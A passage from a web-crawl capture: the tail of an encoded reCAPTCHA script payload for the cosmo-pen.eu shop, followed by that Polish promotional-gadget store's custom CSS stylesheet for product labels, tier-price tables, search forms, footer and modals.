wqfCoDPCvsKNwqZLw6NPwrHCmE1aScKFHWsvw65Tw50WwrjCtg4acsKdw79FwqzDmMOhw5PCri0jLHrDh8KawocTw67Cih98W8O+XMK6w7ZEw7wgWgjDq8OJwpfDuHpvw4HCmE4Vw7fDg0EIwqXDg0t5wrNnOBzCuF/[base64]/[base64]/CpVjDvAnDtTjClcO1wrBXecOcw7jCusKqRcKtwo1nw6DDrzPDtMOrKMOrwpFzw4ZCd0VNwrnCo8OUE0hZwoA4w4DCqz4aw617HGJsw7QPw4rDrcOWEmoIaBLDnMOWwrtvfMKswqfDvcOtOsOnesOBKsOsPzDCnsKmwpXDgsOmIhQPdFbCk25DwqDCgQ/ClcOXbMOWScOJD0JyCsKDwrPDrMOdw5RNMMO2V8K1QsOPA8K9wrNawqIkw7/CpmwIwqTDrFpzw7fChiplw7XDrm5jUllpecKQw5E3BMOSAsOpb8O4EMO+RE9wwqFMMT7DncOKwr/DiWjCl1MTw7xGOMOEI8KQwo/Dk25EAcKIw4HCtyZ/w5/[base64]/IBEud8K2cTZUQQgTbTrDtRIfw5XCvHdKIMK0DsOZw6HCuEvCsE4FwopxacOQFgpawqp5O3rDp8K0w4JDwotcZ3jDhnEuU8Kqw5FuIMOULGrCmMO5woTDjAbDssOAwoV0w4FvUsOFQ8KRw4bDm8KufBDCrMKPw4/[base64]/Dih3CnMOlwqXChyVMw5/CksOuOG3CpMORf8KrGcOTworCiifCmCo+T3rCqmIWwr/CoC19VcKLEsKqTEXDjQXCq18TbMObOMOhwo/CvFwvw5bCn8KRw6c1DEfDmnxAOCbDiyoDw5HCol7CmznCgTVtw5sawr7CkTxjYXVXb8KOYTMIQ8O6w4MGw6I7wpQ5w5gCMw/DrAQrAMOOcMOSw7rClsOswp/CqEkQCMOrw4AHC8OaDB9mUHQSw5oGwrJEw6vCicOxOcOAw7zDsMOzQBE5GU/[base64]/DiMKSworCnTzDgcORXhLDlcOuNsKudGPDoAkzwrsHL8Kmw4LDhcO2w5dHwp9Qw5Q9QTbDjkDCgQoBw6nDosOKTMOEfQRswpQxw6DCscKqwq/[base64]/[base64]/[base64]/DkzcLaMKzw5bDhS3DmsO+EjoawqsM\x22],null,[\x22conf\x22,null,\x226LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,259],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.cosmo-pen.eu:443\x22,null,[3,2,2],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mobj5AEkCaFEhb9PYCdslbeXxj5OO9OnAp86MEy3JfE\\u003d\x22,0,0,null,1,1764538132606,0,0,[50,74,199,241,186],null,[139,240,48,241,55],\x22RC-RKIh8m-llG4cQg\x22,null,null,null,null,null,\x220dAFcWeA7I7U3TiHzF90PmlsXVzkDjsJ4lzwhpvUr1KwmEgnSunUvDVI48jz06RQP95uPeh9hbQRFXdDlqbOOkFerdXXHyJZRNUg\x22,1764620932723]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/css/custom.css
body_size: 7500
content:
body {
  font-family: Helvetica, Arial, sans-serif !important;
  font-size: 1.4rem;
  color: #333333; /* ciemny zielony */;
}

#shipping {
    font-family: Helvetica, Arial, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Helvetica,Arial,sans-serif;
}

h1.page-title {
  font-size: 150%;
  font-weight: bold;
}

.product.name.product-item-name a.product-item-link {
  font-weight: 300; /* Pogrubienie */
  color: #A11212; /* Zmiana koloru na czerwony, podaj odpowiedni kolor */
}

.page-header .panel.wrapper {
    background-color: #146E14 !important;
}
.page-header {
  background-color: #333333 !important;
  max-height: 10%;
  box-sizing: none;
  margin-bottom: 1px !important;
}

.col {
  max-width: 100%;
}

h1 {
  color: #A11212; /* pomarańczowy */
  font-size: 2rem;
  font-weight: 600;
}

/*
.pagebuilder-slider [data-pb-style] {
  min-height: 450px;
}
*/

.form.search.advanced {
  min-width: 100% !important;
  /* width: 25%; */
}

.info1 {
    border: 1px solid #ff8c00; /* pomarańczowy */    
    color: #ff8c00; /* pomarańczowy */
    font-weight: bold;
  padding: 5px;
  text-align: center;
  margin: 15px 0px 5px 0px;
  width: 100%;
  background: #ecebeb;
}

.info2 {
    color: #336633; /* ciemny zielony */
    font-weight: bold;
}

.info3 {
  background: #eeeeee; /* jasny szary */
  color: #336633; /* ciemny zielony */
  padding: 5px;
  margin: 15px 0px 5px 0px;
  font-weight: bold;
  font-size: 1.5rem;
  text-align: center;
}

.nowosc {
  color: #ff0000;
  font-weight: bold;
  font-size: 14px;
  background: #ffffcc;
  border: 1px solid #ff6600;
  padding: 5px;
  margin: 5px;
  text-align: center;

  width: 100%;
}

.dostepnosc2 {
  padding: 10px 5px 10px 0px;
  width: 100%;
  display: inline-block;
  font-size: 12px;
  color: #08455e;
  font-weight: bold;
}



widget.block.block-static-block {
  margin-bottom: 20px;
}


.pozytywny {
  color: #006b3c;
}
.negatywny {
  color: #a3171a;
}

.contact-us-price {
  /* Styl dla tekstu "Contact Us" */
  color: red;
  font-weight: bold;
}

.normal-price {
  /* Styl dla normalnej ceny */
  color: green;
  font-weight: bold;
}

.navigation .level0 {
  margin: 0 1px 0 0;
}

.limiter-options {
  margin: 0 5px 0 7px;
  padding: 0 5px 0 5px;
  width: 60px !important;
}

/* część wyświetlająca promocje na stronie - info/etykietę */

/* Etykiety promocyjne jako naklejki na obrazku */
.product-item-info {
  position: relative; /* Pozwala na absolutne pozycjonowanie elementów wewnątrz */
}

.product-promotion-info {
  position: absolute;
  top: 10px; /* Odstęp od górnej krawędzi obrazka */
  left: 10px; /* Odstęp od lewej krawędzi obrazka */
  z-index: 10; /* Wyświetlanie nad obrazkiem */
}

.product.media {
    position: relative; /* To ensure absolute positioning works within this container */
}

.sale-label,
.new-label,
.onsale-label,
.end-series-label,
.new-price-label {
  display: inline-block;
  padding: 3px 5px;
  font-size: 0.9em;
  font-weight: bold;
  color: #fff;
  border-radius: 3px;
  text-align: center;
  margin: 0 3px 0 0; /* Odstęp między etykietami */
}

.sale-label {
  background-color: red;
}

.new-label {
  background-color: green;
}

.onsale-label {
  background-color: darkmagenta;
}

.end-series-label {
  background-color: #0066CC;
}

.new-price-label {
  background-color: #FF6633;
}


/* koniec części edytującej promocje i nowości */

.new-cart-icon {
    color: #CCA352 ;
    transition: color 0.3s ease-in-out;
}

.new-cart-icon:hover {
    color: #333333;
}

.minicart-wrapper .action.showcart:before {
        display: none !important;
    }

    .minicart-wrapper .action.showcart.active:before {
        display: none !important;
    }

.minicart-wrapper,
.block-minicart {
    z-index: 10001 !important;
    position: relative !important; /* zmiana z absolute na relative */
    top: auto;
    right: auto;
}
.ui-dialog {
    position: fixed !important;
    top: 25% !important;
    right: 2% !important;
    width: auto;
    max-width: 80%;
    transform: translate(-50%, -50%) !important;
    z-index: 10000 !important;
}

/* style dla bloku advanced search */

/* Ustawienie wielkości czcionki dla wszystkich pól w formularzu zaawansowanego wyszukiwania */
.form.search.advanced .field label,
.form.search.advanced .field input,
.form.search.advanced .field select {
    font-size: 1.2rem !important;
}


.field-row {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;

}

.custom-multiselect {
  overflow-y: auto;
  height: auto;
  max-height: 100px; /* Możesz dostosować tę wartość w zależności od potrzeb */
}

.form.search.advanced {
  background-color: #dddddd;
  padding: 10px 0 10px 0px;
  margin: 0;
  border: 1px solid #cccccc;
  width: 100%;
 border: 1px solid #007000;
}


.field {
  margin-right: 5px;
  margin-bottom: 10px !important;
}

.field.name {
        width: 14%;
}

.field.description {
        width: 24%;
}

.field.sku {
        width: 10%;
        margin-left: 10px;
}
.field.price {
        width: 18%;
        margin: 0 10px 0 10px;
}

.form.search.advanced .field {
    margin-bottom: 0px !important; /* przykładowa wartość */
}

.field.manufacturer {
        width: 13%;
        size: "1";
}
.field.colors {
        width: 12%;
}

.field.material {
        width: 12%;
}

.form.search.advanced .fieldset {
    margin: 10px 0 10px 0;
}

@media (max-width: 768px) {
    .field {
        flex: 0 0 97%;
        margin: 5px 5px 20px 5px;
        }

 .search-button {
        display: flex;
   /*     justify-content: flex-end; 
        width: 100%;
        margin-bottom: 20px;  */
    }
    .search-button .action.search.primary {
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px;
        margin-left: 50%;
    }

    .field.sku, .field.description, .field.manufacturer, .field.colors .field.material {
        max-width: 97%;
        margin: 10px 5px 10px 5px;
    }
    
    .field.price {
        max-width: 38%;
    }
    
    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
    }
    
    .range-price-fields .field {
        width: 20%;
        margin-right: 5px;
        box-sizing: border-box;
    }

    .range-price-fields .label-container {
        width: 40%;
        text-align: right;
        box-sizing: border-box;
    }

    .range-price-fields .field:last-child {
        margin-right: 0;
    }


}

input[type="text"]::placeholder {
    color: #999999;
    opacity: 1;
}

.range-price-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.range-price-fields .field {
    display: flex;
    align-items: center;
}

.input-container {
    width: 100%;
}

.input-field {
    width: 70%;
}

.label-container {
    width: 100%;
    text-align: center;
}

.label {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    font-weight: bold;
}

.range-price-fields .addafter {
    width: 100%;
    text-align: right;
    padding: 0px;
}

.custom-multiselect {
    overflow-y: auto;
    height: auto;
    max-height: 50px;
}

.actions-toolbar {
    display: flex;
    justify-content: flex-end;
}

/* Advanced search */
@media (min-width: 769px), print {
  .nav-sections-item-content > *:not(.advanced-search-form) {
    display: none;
  }
}

.nav-sections-items.mage-tabs-disabled .advanced-search-form {
  display: block !important;
}

/*koniec styli dla advaced search */



/* Style dla dividera */
.custom-divider hr {
  margin-top: 10px;
  margin-bottom: 10px;
  border: 1 px solid red;
}
/* Style dla nagłówka h2 */
.custom-heading {
  font-weight: bold;
  font-size: 1.8em; /* Przykładowa wartość, możesz dostosować według potrzeb */
}

/* porównanie produktów - kolor tekstu headerze */

.item.link.compare .action.compare {
    color: orange;
}

.item.link.compare .counter.qty {
    color: white;
}

/* pole dopłata do pakowania */
label.label.admin__field-label {
    font-weight: normal !important;
    display: flex !important;
    align-items: center !important;
    max-width: 90% !important;
    margin: 3px 0 0 20px !important;
    justify-content: left !important;
}

.field.choice.admin__field.admin__field-option {
    display: flex;
    align-items: center;
}



/* KOLOR HEADING H3 W KALENDARZACH */   

h3.heading_kal {
    color: #dddddd;
    background-color: #666666;
}

/* tier price */

/* Ukrywanie elementów */
div.bundle-info .field.qty,
div.bundle-info .field.qty label {
    display: none;
}

/* Normalna waga czcionki dla nazw produktów i listy cen */
.field.choice .product-name,
.field.choice .prices-tier.items li {
    font-weight: normal !important;
}

/* Ustawienia dla ilości produktów */
.field.qty.qty-holder {
    display: flex;
    align-items: center;
    margin: 0; /* Dodane dla uproszczenia stylów */
}

.field.qty.qty-holder .label {
    width: auto;
    margin-right: 25px;
    padding-right: 25px;
}

.field.qty.qty-holder .control {
    flex-grow: 1;
}

/* Marginesy dla etykiet i pól */
.field .label {
    margin-bottom: 0 !important;
}


/* Formatowanie cen "tier" */
.tirep {
  display: inline;
  font-size: 12px;
}

.tirep1 {
  float: right;
  padding-right: 18%;
  font-weight: bold;
  font-size:12px;
}

/* Ustawienia dla wyświetlania cen "tier" */
.prices-tier .item {
  margin-bottom: 3px;
}

/* Styl dla wyrównania */
.wyrownanie:after {
  content: "";
  width: 100%;
  display: block;
  clear: both;
}

.wyrownanie2 {
  width: 30%;
  float: left;
}

.wyrownanie1 {
  color: #3d6d45;
  width: 69%;
  text-align: left;
  font-weight: bold; /* Poprawione literówkę 'font-wieght' na 'font-weight' */
  float: right;
}


/* przycisk do góry */

#back-to-top {
    z-index: 9999;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none; /* ukryty na początku */
    padding: 10px;
    background-color: #000;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    height: 40px;
    width: 40px;
    line-height: 20px;
    cursor: pointer;
}

/* do opisu produktu */
.style-dodatki {
  width: 100%;
  background-color: #003300;
  color: white;
  border: 1px solid white;
}

.style-dodatki th,
.style-dodatki td {
  border: 1px solid white;
}

.style-dodatki a {
  color: white;
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .style-dodatki {
  width: auto;
}


/*custom-options */
.product-options-wrapper {
    margin-top: 20px; /* Możesz dostosować wartość odstępu */
}
.options-list .field {
    margin-bottom: 0px !important;
}

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #003300; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #003300; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #005000; /* Jeszcze ciemniejszy zielony */
}

/* tabela -więcej informacji na karcie produktu */

#product-attribute-specs-table th.col.label {
    width: auto;
    min-width: 200px;
    text-align: left;
}

/* wyrównanie newproducts */
.widget-new-grid .product-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  list-style-type: none;
  padding: 0;
}

.widget-new-grid .product-item {
  max-width: 19% !important;
  margin: 5px !important;
}

.widget-new-grid .block-title {
    font-weight: bold !important;
    font-size: 18em !important;
}

/* część kodu odpowidajaca za slider */

.slider {
  position: relative;
  width: 100%;
  height: 300px; /* dostosuj do potrzeb */
  overflow: hidden;
}

.slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 1s ease-in-out;
}

.slider .slide.current {
  opacity: 1;
}

/* PRZERWYNIKI */
/*
.break-section {
    
    color: #878787;
    display: flex;
    align-items: left;
    justify-content: center;

}

.break-section h2 {
    margin: 0;
    white-space: nowrap;
    padding: 10px 0 8px 10px;
}


.break-section hr {
    margin: 0px;
    border: 1 px solid #cecece;
}
*/

.full-width-container {
  width: 100%; 
  max-width: 1280px;
  margin: 0 auto;
  position: relative;
                }

.break-section {
  height: 35px;
  background-color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #555555;
  padding: 12px 0 9px 10px;
  border-top: 1px solid #555555;
  border-bottom: 1px solid #555555;
}
/*---------STYL NA CAŁĄ SZEROKOŚĆ STRONY EKRANU (cała szerokość ekranu ------------------
.full-width-container {
width: 100vw;
position: relative;
left: 50%;
right: 50%;
margin-left: -50vw;
margin-right: -50vw;
}

.full-width-container .break-section {
height: 35px;
background-color: green; /* Podmień na kolor, który chcesz 
display: flex;
align-items: center;
justify-content: center;
color: white; /* Kolor tekstu 
padding: 10px 0 8px 10px; /* Dodane paddingi 
}
*/
.full-width-container .break-section h2 {
margin: 0;
white-space: nowrap;
font-family: 'Gotu', sans-serif;
font-weight: 700;
}

.full-width-container .break-section hr {
margin: 0px;
border: 1px solid #cecece;
}


/*style do części DODATKI w opisie kalendarzy */

.dodatki_kal {

    width: 100%;
    padding: 0;
    margin: 0 0 35px 0;
}

.column_kal {
  width: calc(16.66% - 10px);
  margin-right: 10px;
  text-align: center;
  border: 1px solid lightgray;
  box-sizing: border-box;
  padding: 5px;
}

.column_kal:last-child {
  margin-right: 0;
}

.column_kal h6 {
  margin-top: 10px;
}

.column_kal img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}


.section-title {
  background-color: #003300;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: white;
  margin: 35px 0;
}

.section-title h2 {
  margin: 0;
  padding: 15px 0;
}

/* nowy przerywnik */

@font-face {
  font-family: 'Gotu';
  src: url('../fonts/Gotu-Regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
    font-family: 'slick';
    src: url('../fonts/slick.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


.centered-text {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 1243px;
  margin: 0 auto;
}

.centered-text h2 {
  padding: 0 25px;
  color: #003300;
  font-family: 'Gotu', sans-serif;
}

.centered-text .line {
  flex-grow: 1;
  height: 2px;
  background: #003300;
  transform: translateY(1px);
}


/* Formatowanie cen na liście produktów */
.special-price-label {
  font-size: 12px;
}

/* wstawianie logotypów na stronę */

.matrixstyle-method-title {
    font-size: 1.2rem;
    
}

.matrixstyle-method-title[data-bind*='DPD']::before {
    content: url('/pub/media/loga/DPD_logo_redgrad_rgb.png');
    display: inline-block;
    margin-right: 10px;
}

.matrixstyle-method-title[data-bind*='InPost']::before {
    content: url('/pub/media/loga/inpost_kurier_logo.png');
    display: inline-block;
    margin-right: 10px;
}

/* ------------------- NOWE STYLE FOOTERA DO PLIKU footer.phtml ----------------------- */

/* stopka footer */

.page-footer {
    background: #3c3c3c !important;
    color: #cccccc !important;
    width: 100%;
}

.footer.content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 auto !important;
    padding: 0 !important;
}

.footer.content .links {
  display: inline-block;
  padding-right: 0px !important;
  vertical-align: top;
}

.block.newsletter {
    margin-left: auto; /* Przesuń newsletter na prawą stronę */
    margin-top: 5px;
    margin-bottom: 10px;
    margin-right: 0px;
}

.footer-column {
    flex: 1 1 100%;
    padding: 15px;
}

@media (max-width: 599px) {
    .footer-col1,
    .footer-col2,
    .footer-col3,
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 600px) and (max-width: 767px) {
    .footer-col1,
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(50% - 30px);
    }
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 768px) {
    .footer-col1,
    .footer-col4 {
        flex: 0 1 calc(26% - 10px);
    }
    .footer-col4 {
        padding: 15px 0px 15px 0px;
    }
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(21% - 30px);
    }
}

/* Ustaw kolor linków w stopce na #cccccc */
.page-footer .footer-col1 a, 
.page-footer .footer-col2 a, 
.page-footer .footer-col3 a {
    color: #cccccc !important;
    text-decoration: none;
}

/* Zmień kolor linków na #888888 po najechaniu myszką */
.page-footer .footer-col1 a:hover, 
.page-footer .footer-col2 a:hover, 
.page-footer .footer-col3 a:hover {
    color: #888888 !important;
}

.page-footer a,
a:visited {
    color: #cccccc;
    text-decoration: none;
}


/* ----------------- KONIEC STYLI DLA FOOTERA --------------------------- */

/* ----------- style dla strony produktu - POCZĄTEK- ---------- */

/* część opisowa - prawa strona */


.product-info-main {
    width: 57% !important;
}

.product-info-main {
    display: flex;
    flex-direction: column;
}

.product-info-main .tier-price,
.product-info-main .custom-attributes {
    width: 20% !important;
    background-color: red !important;
} 

.row {
    display: flex;
    justify-content: space-between;
}

.product-info-main .tier-price {
    padding-right: 0; */   /* Aby zapewnić trochę miejsca pomiędzy kolumnami */
}


.product.media {
    width: 41% !important;
    box-sizing: border-box; /* aby padding i border nie powodowały przekroczenia ustawionej szerokości */
    overflow: visible; /* Upewnij się, że nie jest ustawione na 'hidden' */
    }

    .product.media .fotorama__img {
    background-size: cover; /* lub 'contain', w zależności od potrzeb */
   padding-top: 1%;  /*dla proporcji 1:1 */
    position: relative;
}
.tier-price {
    margin-bottom: 20px; /* Możesz dostosować wartość odstępu */
}

/* ----------- Dostosowanie dla małych ekranów ----------- */
@media (max-width: 768px) {
    .product-info-main,
    .product-info-main .tier-price,
    .product-info-main .custom-attributes,
    .product.media {
        width: 100% !important;
        margin-right: 15px; /* Dodany margines po prawej stronie */
    }

    .product-info-main .tier-price {
        padding-right: 0;
        margin-bottom: 10px;
    }

    .product-info-main {
        align-items: flex-start;
    }

    .row {
        flex-direction: column;
    }

    .product.media .fotorama__img {
        padding-top: 0;
    }
}

/* ----------- Dostosowanie dla bardzo małych ekranów, np. smartfonów ----------- */
@media (max-width: 480px) {
    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        font-size: 0.9em;
    }

    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        padding: 10px;
    }

    .product.media .fotorama__img {
        width: 100%;
    }
}

/* ----------- style dla strony produktu - KONIEC - ---------- */

/* -------------------------------- STYLE DLA CENY NETTO ----------------------- */
.vat-info {
    font-size: 10px;
    font-weight: normal;
}

/* style dla kolumn na stronie produktu */
/*
.col-left, .col-right {
    width: 50%;
}
*/

.fotorama {
    width: 100%;
    height: auto;  /* lub konkretna wartość, jeśli chcesz ustawić określoną wysokość */
    align-items: flex-start;
}

.tier-and-options {
    display: flex;
    align-items: start; /* Aby wyrównać bloki do górnej krawędzi kontenera */
}

.tier-and-options > .block {
    flex: 1; /* Każdy blok zajmie równą przestrzeń w kontenerze */
}

.tier-and-options .prices-tier.items {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
}

.tier-and-options .product-add-form {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
    }

.product-add-form .product-options-wrapper .field .control {
    width: 98% !important;
  }

.product-info-main {
    margin-left: 20px;
    padding-top: 0px;
}

.product-info-main .product-add-form{
    padding-top: 0px !important;
}

.box-tocart .fieldset {
    display: flex;
    align-items: center;  /* Dla wyśrodkowania elementów w pionie */
}

.box-tocart .fieldset .field.qty {
    margin-right: 10px; /* Dodaje odstęp między polem ilości a przyciskiem */
}

 .box-tocart .fieldset .field.qty {
    flex: 0 1 90px; /* Oznacza: nie rosnij, możesz się kurczyć, bazowa szerokość to 80px */
    margin-right: 10px; 
}

.box-tocart .fieldset .actions button {
    min-width: 200px; /* Zwiększ wartość, aż tekst się zmieści */
}

.box-tocart .fieldset .actions button {
    padding-left: 8px; /* Zmniejsz wartości, jeśli są one zbyt duże */
    padding-right: 8px;
}

.box-tocart .fieldset .actions button {
    font-size: 14px; /* Zmniejsz wartość, jeśli czcionka jest zbyt duża */
}

/* formularz kontaktowy */

.field.name.required {
    width: 50% !important;
}


/* onestepcheckout */

.navbar-fixed-top {

    background-color: #003300 !important;
}

.payment-method-title.field.choice {
    display: flex;
    justify-content: flex-start;  // wyrównuje zawartość do lewej strony
    align-items: flex-start;      // wyrównuje elementy wzdłuż osi poprzecznej do góry
}

.payment-method-title.field.choice .label {
    padding-left: 10px !important;
    align-self: flex-start !important; 
    padding-top: 3px;
}




/* formatowanie loga PIAP i rekomendowana firma */
.logo-container {
    display: flex;
    justify-content: center;  /* wyrównanie poziome do środka */
    align-items: center;      /* wyrównanie pionowe do środka */
    gap: 20px;                /* odstęp między logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    display: flex;
    align-items: center; /* wyrównanie pionowe wewnątrz każdego kontenera logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    vertical-align: middle; /* Wyśrodkowanie w pionie */
    display: inline-block;
    margin: 0 10px;
}

.piap-logo img {
    width: 161px !important;
    height: 42px !important;
}

.recommendation-logo img {
    width: 85px !important;
    height: 85px !important;
}

/* Stylizacja nowego elementu certyfikatu */
.certificate-logo a {
    display: inline-block;
}

.certificate-logo img {
    border: 1px solid #ddd; /* Dodaje obramowanie wokół miniaturki */
    padding: 5px; /* Dodaje trochę odstępu wokół miniaturki */
    background-color: #fff; /* Ustawia tło miniaturki na biały */
    border-radius: 4px; /* Dodaje zaokrąglone rogi */
    width: 62px; /* Ustawia szerokość miniaturki */
    height: 85px; /* Ustawia wysokość miniaturki */
}




/* style dla tier prices w tabeli */

/* Stylizacja dla tabeli cen tier */
        .tier-prices tr:first-child {
            background-color: #f0f0f0 !important; /* Kolor wyszarzenia dla pierwszego wiersza */
            font-weight: bold !important; /* Pogrubienie tekstu w pierwszym wierszu */
        }

        /* Pogrubienie tekstu w pierwszej kolumnie */
        .tier-prices tr:first-child th {
            font-weight: bold !important;
        }

        /* Ustawienia dla ilości i cen - wyśrodkowanie poziome i pionowe */
        .tier-prices th,
        .tier-prices td {
            text-align: center !important; /* Wyśrodkowanie poziome */
            vertical-align: middle !important; /* Wyśrodkowanie pionowe */
        }

        /* Zwiększenie rozmiaru czcionki cen o 1 punkt */
        .tier-prices td.price-value {
            font-size: 1.1em !important;
        }

        /* Kolor tła dla drugiego wiersza */
        .tier-prices tr:nth-child(2) {
            background-color: #ffffff !important; /* Ustawienie białego tła dla drugiego wiersza */
        }
        
        .tier-prices {
            width: 100%;
            border-collapse: collapse;
            text-align: center;
        }

        .tier-prices th, .tier-prices td {
            border: 1px solid #ddd;
            padding: 5px;
        }

        .tier-prices th {
            background-color: #f4f4f4;
        }

        .quantity-header, .price-header {
            width: 10%; /* Dostosuj szerokość według potrzeb */
        }

        .tier-prices td {
            width: 10%; /* Dostosuj szerokość według potrzeb i liczby kolumn */
        }

/* koniec styli dla tier prices */

/* style dla produktu - kubki ceramiczne */
    .product-title {
        font-size: 1.5em;
        color: darkred;
        margin-bottom: 10px;
    }

    .product-highlight {
        color: #4169E1; /* niebieski kolor */
        margin: 10px 0;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    table {
        width: 50%; /* Zmieniona szerokość na 50% */
        margin-bottom: 20px;
        float: left; /* Wyrównanie tabeli do lewej */
    }

    table tr:nth-child(even) {
        background-color: #f2f2f2; /* jasnoszary */
    }

    table td {
        padding: 8px;
        text-align: left;
    }

   div.product-description .section-title-kubki {
    display: inline-block;
    font-weight: bold;
    margin: 10px 0;
    background-color: #C3C3C3 !important; /* ciemnoszary kolor tła */
    padding: 10px;
    color: #ffffff;
    margin: 0 0 10px 0;
    text-transform: uppercase; /* wszystkie litery są duże */
}


    .clearfix::after {
        content: "";
        display: table;
        clear: both;
    }

/* Wrapper dla komunikatów i przycisku */
.custom-product-marking-info-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
    flex-wrap: wrap; /* Dostosowanie do mniejszych ekranów */
}

/* Stylizacja sekcji komunikatów */
.custom-product-marking-info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 80%;
}

/* Podstawowy styl dla komunikatów */
.marking-info {
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    padding: 7px;
    margin-bottom: 10px;
    border-radius: 5px;
    display: inline-block;
    border: 2px solid;
}

/* Specyficzne style dla różnych typów komunikatów */
.marking-info-no-marking {
    color: black;
    border-color: black;
}

.marking-info-with-marking,
.marking-info-with-marking-100,
.marking-info-with-marking-500,
.marking-info-with-marking-1000 {
    color: red;
    border-color: red;
}

/* Stylizacja przycisku "Jak zamawiać" */
.how-to-order-button-container {
    display: flex;
    justify-content: flex-end;
    width: 20%;
}

.how-to-order-button {
    padding: 7px;
    background-color: #e0f7df;
    border: 2px solid black;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 10px;
}

/* Modal styling */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.modal-content {
    background-color: #e0f7df;
    margin: 10% auto;
    padding: 20px;
    border: 1px solid #000;
    width: 50%;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.close {
    color: #555;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover {
    color: #000;
}

/* Dostosowanie stylu dla mniejszych ekranów */
@media (max-width: 768px) {
    .custom-product-marking-info-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }

    .custom-product-marking-info,
    .how-to-order-button-container {
        width: 100%;
    }

    .how-to-order-button {
        text-align: center;
    }

    .modal-content {
        width: 80%; /* Szerszy modal na mniejszych ekranach */
    }
}

/* Dostosowanie do bardzo małych ekranów, np. smartfonów */
@media (max-width: 480px) {
    .marking-info {
        font-size: 0.7em;
        padding: 5px;
    }

    .how-to-order-button {
        font-size: 0.7em;
        padding: 5px;
    }

    .modal-content {
        width: 90%;
        margin: 20% auto;
    }

    .close {
        font-size: 24px;
    }
}
/* Koniec styli */

/* koniec styli jak kupować */

/* Styl dla głównego MENU */
.navigation .ui-menu .category-item a {
    font-size: 1.2rem !important;
}


/* Styl dla elementów w submenu, takich jak "MILLENIUM" */
#ui-id-1 .submenu .ui-menu-item-wrapper {
    font-size: 1.2rem; /* dostosuj rozmiar czcionki względem menu głównego */
}

/* style dla opisu przy wyświetleniu zaawansowanego wyszukiwania */

@media screen and (min-width: 768px) {
    @media (min-width: 769px), print {
        .page-layout-1column .toolbar-products {
            position: absolute;
            top: 0;
            width: 100%;
            margin: 10px 0 10px;
        }
    }
}

/* koniec tych styli */
/* style dla menu filtrowania */

.filter-options-title, .filter-options-content { 
    color: #333333;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    font-size: 1.1rem;
}

/* style dla przycisku przelicz koszyk */
button[name="update_cart_action"] {
    margin-top: 5px;
}


/* Styl dla bloku .widget.block.block-static-block w .page-header */
.page-header .widget.block.block-static-block {
    margin-top: 0 !important;
    margin-bottom: 5 !important;
}

@media screen and (min-width: 768px), print {
    .logo {
        margin: -8px auto 0 0 !important; /* Ustawienie dolnego marginesu na 0 */
    }
}

/* style dla tekstu promocyjnego */
.cosmo-pen-custom {
    --primary-color: #2e7d32; /* Ciemny zielony */
